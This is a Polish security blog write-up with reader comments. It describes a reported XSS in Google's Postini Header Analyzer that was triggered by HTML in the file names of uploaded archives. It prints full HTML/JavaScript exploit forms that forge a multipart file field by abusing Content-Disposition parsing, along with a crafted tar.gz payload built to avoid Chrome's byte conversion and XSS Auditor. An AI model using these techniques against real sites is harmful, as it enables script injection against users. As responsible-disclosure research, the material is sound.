Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
Adminie… Czy znamy Twoje grzechy? ;-) Sprawdź!
Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
Adminie… Czy znamy Twoje grzechy? ;-) Sprawdź!

Zachęcony ostatnim prezentem od Google, postanowiłem znów poszukać jakichś podatności na ichnich stronach www, skupiając się tym razem wyłącznie na domenie www.google.com. Przemierzając różne raczej nieznane i zapomniane strony, natrafiłem na Postini Header Analyzer. Postini jest firmą przejętą przez Google w 2007 roku, świadczącą usługi chmurowe służące do filtrowania złośliwych i spamowych maili. Wiadomości, które przeszły przez filtr Postini miały dodawane nagłówki, których nazwy zaczynały się od “x-pstn-“. Ponieważ interpretacja tych nagłówków nie była trywialna dla przeciętnych użytkowników, w 2009 roku uruchomiono wspomniany Header Analyzer, gdzie można było przesłać nagłówki z e-maila, w odpowiedzi otrzymując tabelkę z wyjaśnionym znaczeniem poszczególnych wpisów.

Rys 1. Wygląd aplikacji Postini Header Analyzer
Aplikacja składa się z jednego formularza (Rys 1.), w którym można wkleić nagłówki z maila do pola tekstowego albo wgrać je w postaci pliku msg, txt, zip, tar, gz, mbox lub eml. W szczególności zainteresowały mnie pliki skompresowane. Przygotowałem więc prosty plik zip, składający się z dwóch plików (o nazwach plik1.txt i plik2.test) i sprawdziłem jak aplikacja się zachowa po uploadzie.

Rys 2. Wynik uploadu pliku .zip
Jak widzimy na obrazku (Rys 2.), na wyjściu strony wyświetlane są nazwy plików znajdujących się w zipie oraz zawartość – w przypadku pliku o odpowiednim rozszerzeniu. Oczywiście twórcy aplikacji pomyśleli o tym, że ktoś może próbować robić XSS przez zawartość pliku i była ona odpowiednio enkodowana. Co w takim razie z nazwami plików?
Utworzyłem więc zip, w którym nazwa jednego z plików była kodem HTML (Rys 3.) i spróbowałem go uploadować… (Rys 4.)

Rys 3. Plik zip z XSS-ową nazwą pliku

Rys 4. Alert wyświetlony po uploadzie
Świetnie! Wiedziałem już, że strona jest podatna na XSS, ale droga do praktycznego wykorzystania podatności była jeszcze długa i kręta. Jeśli mamy formularz, w którym znajduje się pole z wyborem pliku, użytkownik zawsze musi samemu ten plik wybrać z dysku. Nie ma możliwości, by wypełnić je swoimi danymi. Mielibyśmy więc taki scenariusz ataku:
Co prawda nie wątpię, że istnieją użytkownicy, którzy daliby się wmanewrować w taki atak, ale w ich przypadku pewnie można by umieścić w tym zipie wirusa i tak samo chętnie by go uruchomili ;). Obawiałem się, że Google uzna taki scenariusz ataku za zbyt mało rzeczywisty, toteż zacząłem się zastanawiać, co mogę zrobić aby go uprawdopodobnić.
Oczywistym było, że muszę pozbyć się okna dialogowego z wyborem pliku. Muszę wysłać zwykły formularz, w taki sposób, aby z punktu widzenia serwera wyglądało to jak formularz uploadu. Okazało się, że jak najbardziej było to możliwe.

Rys 5. Fragment zapytania http z uploadem pliku
Spójrzmy na rysunku 5. jak wygląda fragment zapytania http, w którym wykonuje się upload pliku. Mamy nagłówek Content-Disposition, który składa się z atrybutow name oraz filename. Proponuję chwilę na ten nagłówek spojrzeć i zastanowić się (intuicyjnie) w jaki sposób serwer powinien parsować jego zawartość. Przypuszczam, że wszyscy spodziewamy się, że skoro wartości atrybutów name i filename umieszczono w cudzysłowach, to niezależnie od tego jakie znaki znajdą się w środku, zostaną one zinterpretowane jako wartości tychże atrybutów.
Okazało się jednak, że serwer zachowuje się inaczej. Dla serwera znak średnika był bezwzględnym separatorem atrybutów i nawet jeśli znalazł się w środku cudzysłowów, to i tak kończył od razu interpretację danej wartości. Na przykład, załóżmy, że mamy nagłówek: Content-Disposition: form-data; name=”test ; name=file_1; filename=test.zip; x” . Wbrew intuicji, cała zawartość między cudzysłowami nie zostanie potraktowana jako wartość atrybutu name, ale:
Jak widać, mamy dwa atrybuty o tej samej nazwie – dla serwera liczy się tylko ostatnia wartość.
Dzięki powyższej sztuczce, mogę utworzyć w formularzu HTML zwykłe pole input, które z punktu widzenia serwera będzie wyglądało jak pole zawierające plik. Cały exploit wyglądał następująco:
<html>
<body>
<form action="http://www.google.com/postini/headeranalyzer/" method="POST" enctype="multipart/form-data">
<input type="hidden" name="x; name=file_1; filename=XSS.zip; " id="vulnerable" value="" />
<input type="submit" value="XSS @ google.com" />
</form>
<script>
var zipfile = 'PK\x03\x04\n\x00\x00\x00\x00\x00\x90\xa0EF\xb3<\xaf\xb6\x06\x00\x00\x00\x06\x00\x00\x00\x15\x00\x1c\x00<svg onload=alert(1)>UT\t\x00\x03\xbf\xbe\xd3T\xbf\xbe\xd3Tux\x0b\x00\x01\x04\xf5\x01\x00\x00\x04\x14\x00\x00\x00Test.\nPK\x01\x02\x1e\x03\n\x00\x00\x00\x00\x00\x90\xa0EF\xb3<\xaf\xb6\x06\x00\x00\x00\x06\x00\x00\x00\x15\x00\x18\x00\x00\x00\x00\x00\x01\x00\x00\x00\xa4\x81\x00\x00\x00\x00<svg onload=alert(1)>UT\x05\x00\x03\xbf\xbe\xd3Tux\x0b\x00\x01\x04\xf5\x01\x00\x00\x04\x14\x00\x00\x00PK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00[\x00\x00\x00U\x00\x00\x00\x00\x00';
var vuln = document.getElementById('vulnerable');
vuln.value = (zipfile);
</script>
</body>
</html>
W linii 4 powyższego kodu znajduje się praktyczne zastosowanie sztuczki, którą opisałem powyżej. Później, z poziomu JavaScriptu, przypisuję do tego pola odpowiednią wartość. Otworzyłem więc powyższy kod w przeglądarce i byłem ciekaw, co się stanie po wysłaniu formularza…
W odpowiedzi jednak… nie stało się nic; XSS nie wykonał się. Zajrzałem do treści żądania http w proxy (Rys 6.) po czym powód niepowodzenia stał się jasny.

Rys 6. Ucięty plik zip
Okazało się, że w zapytaniach typu multipart/form-data Firefox ucina wartości parametrów na bajcie zerowym. Mój zip zawierał bajt zerowy już na piątym znaku, więc ucięło prawie całą jego zawartość.
Spróbowałem więc w Chrome (Rys 7.). W nim również XSS się nie wykonał, ale zapytanie wyglądało zupełnie inaczej.

Rys 7. Zmodyfikowany zip przez Chrome
Tym razem bajty zerowe przechodziły, ale, jak widać, niektóre bajty zostały zamienione na encje HTML (np. ¯). Wynika to z faktu, że dla przeglądarki dane wysyłane w formularzu POST, które nie są plikiem, są interpretowane w kodowaniu strony (w moim przypadku UTF-8). Jeśli którychś bajtów nie da się w danym kodowaniu poprawnie zinterpretować, zamiast nich wysyłane są encje. Dalsze testy wykazały, że Chrome przesyła normalnie (tj. bez jakiejkolwiek podmiany) wszystkie bajty z zakresu kodów ASCII 0-159 (0x9F). Musiałem więc wymyślić sposób, aby przygotować archiwum niezawierające żadnych zabronionych znaków.
Po pierwszych bojach doszedłem do wniosku, że przygotowanie zipa spełniającego ww. warunek będzie trudne, spojrzałem więc na inny format archiwów: tar, który jest też obsługiwany przez aplikację. Był to strzał w dziesiątkę, bowiem pliki tar zawierają właściwie tylko bajty zerowe i znaki alfanumeryczne (Rys 8.). Nie było więc żadnego znaku spoza dozwolonego zakresu i mogłem liczyć, że XSS powinien wreszcie się wykonać.

Rys 8. Hexdump przykładowego pliku tar
Zmodyfikowałem wcześniejszy formularz w taki sposób, by umieścić w nim plik tar i wysłałem. Niestety, pomimo że plik przesłał się w całości poprawnie, XSS wciąż się nie wykonał… (Rys 9.). Tym razem moim wrogiem był filtr XSS-owy z Chrome’a.

Rys 9. XSS Auditor w akcji!
Filtr zadziałał, ponieważ wykrył, że kod javascriptowy, który miał zostać wykonany na stronie, został wysłany w treści zapytania http.
Pozostała mi zatem do przeskoczenia ostatnia przeszkoda: ominięcie XSS Auditora z Chrome’a.
Próbowałem już z zipem, próbowałem z tarem… ale aplikacja obsługuje jeszcze jeden typ archiwów: gzip. Gzipy najczęściej łączone są z tarem (format .tar.gz lub .tgz), może więc one będą rozwiązaniem mojego problemy?
W przeciwieństwie do zipów i tarów, gzipy są zazwyczaj używane wyłącznie do kompresji pojedynczych plików (dlatego wpierw używa się tarów, aby wiele plików złączyć w jeden plik). Format gzip składa się z następujących elementów (za wikipedią):
Mając na uwadze wspomniane przeze mnie wcześniej obostrzenie, że plik wyjściowy może zawierać wyłącznie bajty z zakresu 0x00-0x9F, zacząłem zastanawiać się, gdzie grozi mi ryzyko, że takie bajty mogą się pojawić. Przede wszystkim mogłyby wystąpić w skompresowanym strumieniu bajtów. Tym jednak nie bardzo się przejąłem, bo skojarzyłem, że w zeszłym roku głośno było o podatności Rosetta Flash, której jednym z elementów składowych była kompresja algorytmem deflate tak, aby na wyjściu otrzymać wyłącznie znaki alfanumeryczne. Ten cel realizuje biblioteka ascii-zip.
Drugim ryzykownym polem była suma kontrolna CRC32. Pomyślałem, że może jednak będę miał szczęście – i jak przygotuję plik gzip to wstrzelę się z odpowiednią sumą kontrolną. Rzeczywistość oczywiście okazała się dla mnie mniej łaskawa: w odpowiedzi pojawił się jeden bajt o wartości spoza dozwolonego zakresu (Rys 10).
Rys 10. “Pechowy” bajt
Na szczęście pliki tar mają strukturę całkiem przyjazną do modyfikacji – można na końcu dopisywać dowolną liczbę bajtów zerowych i nie zmieni to nic przy ich dekompresji. Napisałem więc prosty skrypt, który dopisywał po jednym bajcie do tara i sprawdzał czy poszczególne bajty sumy crc32 należą do oczekiwanego zakresu. Warunek został spełniony dość szybko, bowiem wystarczyło na końcu tara dopisać dwa null-bajty. To wszystko wygenerowało mi ostateczny kod exploita XSS-owego:
<html>
<body>
<form action="http://www.google.com/postini/headeranalyzer/" method="POST" enctype="multipart/form-data">
<input type="hidden" name="x; name=file_1; filename=abc.tar.gz; " id="vulnerable" value="" />
<input type="submit" value="XSS @ google.com" />
</form>
<script>
var tarfile = "\x1f\x8b\x08AAAAAAAD0Up0IZUnnnnnnnnnnnnnnnnnnnUU5nnnnnn3SUUnUUUwCiudIbEAt33wWDtDDDtGDtswDDwG0stpDDtGwwDDwwD33333sw033333gFPqImO\x7f[AWg{Wcs]c{KwoaYQ}HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHiiiueeAHiiiMuUAHiiiiyeAHiiiiiiiiiiuAYyeuYYeMEUuAiYeeuYHAiHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH_OocwHiiGSHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHOockkHHHHHHHHHHHHHHHHHHHHHHHHHHHiiiiiiAHiiiiiiAHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHCKOoq\\HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH\x08df\x0e\x1a\x0b\x08\x00\x00";
var vuln = document.getElementById('vulnerable');
vuln.value = (tarfile);
</script>
</body>
</html>
Poniżej filmowy dowód, że kod działał:
[youtube_sc url=”https://www.youtube.com/watch?v=jiQOYGXxw14&feature=youtu.be”]
Kalendarz:
Opisany przeze mnie błąd XSS w Google’u jest ciekawym przykładem na to, ile przeszkód trzeba czasami pokonać, aby utworzyć działający exploit, nie wymagający interakcji. Reasumując, musiałem rozwiązać następujące problemy:
Kwestią otwartą pozostaje dla mnie, czy dało się wykorzystać błąd na przeglądarkach innych niż Chrome. Prawdopodobnie byłoby to możliwe za pomocą plików .tar.gz w Firefoksie, ale plik kompresowany musiałby mieć rozmiar większy niż 16843009 bajtów (0x01010101 heksadecymalnie – aby nie było żadnego null-bajtu). Myślę, że kiedyś jeszcze wrócę do tego i sprawdzę czy da się w rozsądnym czasie takie archiwum wygenerować.

Na pierwszym listingu exploita są złe zmienne. Najpierw deklarujesz zifile a potem używasz tarfile.
Poza tym jak zawsze bardzo ciekawie.
Dzięki, poprawiłem.
Jaka to trzeba mieć nieszablonowa umiejetność myślenia zeby to wpasc. Gratulacje
“Użytkownik wysyła formularz formularz.”
Super ciekawy i świetnie napisany artykuł. Dzięki!
Dzięki, poprawione.
z ciekawosci na ile taki bład wyceniają, usługa może nie popularna ale w domenie google.com więć bład niebezpieczny
Błąd wystąpił w domenie http://www.google.com, którą jako całość zaliczają do “Other highly sensitive applications” (tak przynajmniej wynika z moich doświadczeń). Wycenili na $5k.
Świetny artykuł. Zazdroszczę wiedzy.
zglaszam sprawe do urzedu skarbowego
przyjemnie się czyta, więcej takich tekstów
Super artykuł. Czytałem do samego końca z zaciekawieniem.
Michał Bentkowski – łap i opisuję więcej takich błędów :) Powodzenia